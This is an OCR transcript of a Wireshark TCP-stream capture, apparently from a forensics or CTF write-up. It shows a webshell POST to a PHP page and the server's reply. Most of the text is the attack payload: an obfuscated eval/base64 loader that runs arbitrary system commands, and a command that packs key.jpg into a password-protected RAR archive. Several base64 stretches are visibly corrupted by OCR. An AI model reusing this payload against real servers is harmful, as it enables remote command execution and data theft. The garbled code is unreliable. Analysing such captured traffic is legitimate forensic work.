Follow TCP Stream (tcp.stream eq 1) — ☐ ✕
Stream Content
POST /0919.php HTTP/1.1 Accept-Language: en-us Content-Type: application/x-www-form-urlencoded Referer: http://172.16.6.132/ X-Forwarded-For: 167.110.38.33 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1) Host: 172.16.6.132 Content-Length: 1773 Cache-Control: no-cache pass=(@$_E=CREATE%2E_FUNC%2ETION)%2E($_S=@$_E(NULL,EV%2E(C%26E)%2EL%2E(a^I)%2EBAS%2EE64_DE%2Ecode%2E(a^I)%2E(a^E)%2E_POST%2E(a|Z)%2Ez0%2E(d|Y)%2E(a^H)%2E(a^H)%2E(n^U)))%2E$_S ();&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oJy0%2BfCcpOyRwPWJhc2U2NF9kZWNvZGUoJF9QT1NUWyJ6MSJdKTskcz1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejIiXSk7JGQ9ZGlybmFtZSgkX1NFUlZFUlsiU0NSSVBUX0ZJTEVOQU1FIl0pOyRjPXN1YnN0cigkZCwwLDEpPT0iLyI/Ii1jIFwieyRzfVwiIjoiL2MgXCJ7JHN9XCIiOyRyPSJ7JHB9IHskY30iOyRyZXQ9MTt0cnl7QHN5c3RlbSgkci4nIDI%2BJjEnLCRyZXQpO2lmKCRyZXQhPTApQHBhc3N0aHJ1KCRyLicgMj4mMScsJHJldCk7aWYoJHJldCE9MCl7JHo9QHNoZWxsX2V4ZWMoJHIuJyAyPiYxJyk7JHJldD0odHJpbSgkeik9PScnKT8xOjA7ZWNobygkeik7fWlmKCRyZXQhPTApe0BleGVjKCRyLicgMj4mMScsJHosJHJldCk7ZWNobygkej1qb2luKHN1YnN0cigkZCwwLDEpPT0nLyc/IlxuIjoiXHJcbiIsJHopKTt9aWYoJHJldCE9MCl7JGE9YXJyYXkoYXJyYXkoJ3BpcGUnLCdyJyksYXJyYXkoJ3BpcGUnLCd3JyksYXJyYXkoJ3BpcGUnLCd3JykpOyRmcD1AcHJvY19vcGVuKCRyLicgMj4mMScsJGEsJHBpKTskej1zdHJlYW1fZ2V0X2NvbnRlbnRzKCRwaVsxXSk7JHJldD0odHJpbSgkeik9PScnKT8xOjA7ZWNobygkeik7QHByb2NfY2xvc2UoJGZwKTt9aWYoJHJldCE9MCl7aWYoKCRmcD1AcG9wZW4oJHIuJyAyPiYxJywncicpKSE9RkFMU0Upe1ByR6PScnO3doaWxlKCFmZW9mKCRmcCkpeyR6LjImZ2V0cygkZnApO30kcmV0PSh0cmltKCR6KT09JycpPzE6MDtlY2hvKCR6KTtACGNsb3NlKCRmcCk7fX1pZigkcmV0IT0wKSJiZzdwJzdHIoJGQsMCwxKSE9Ii8iJiJjbGFzc19leGlzdHMoJ0NPTScpKXskdz1uZXcgQ09NKCdXU2NyaXB0LnNoZWxsJyk7JG09JHctPmV4ZWMoJHIuJyAyPiYxJyk7JGY9JGOtPlN0ZE91dCgpOyR6PSRmLT5SZWFkQWxsKCk7JHJldD0odHJpbSgkeik9PScnKT8xOjA7ZWNobygkeik7fX1jYXRjaChFeGNlcHRpb24gJGUpe2VjaG8gJyBNZXNzYWdlOiAnLiRlLT5nZXRNZXNzYWdlKCk7fXByaW50ICcmvOIT0wKT8icmV0PXxskcmV0fSI6Jyc7ZXhpdCgnfDwtJyk7&z1=Y21k&z2=Y2QgL2QgIkM6XHBocFxodGRvY3MiJndpbnJhciBhIC1wa0BlI3kxMDIwIGtleS5yYXIga2V5LmpwZyZlY2hvIFtTXSZjZCZlY2hvIFtFXQ==HTTP/1.1 200 OK Date: Wed, 20 Sep 2017 08:52:12 GMT Server: Apache/2.0.63 (Win32) PHP/5.2.14 X-Powered-By: PHP/5.2.14 Content-Length: 32 Content-Type: text/html ->|[S] C:\php\htdocs [E]
Entire conversation (2268 bytes)
Find Save As Print ○ ASCII ○ EBCDIC ○ Hex Dump ○ C Arrays ◉ Raw
Help Filter Out This Stream Close
先使用Converter对POST参数进行Unescape解码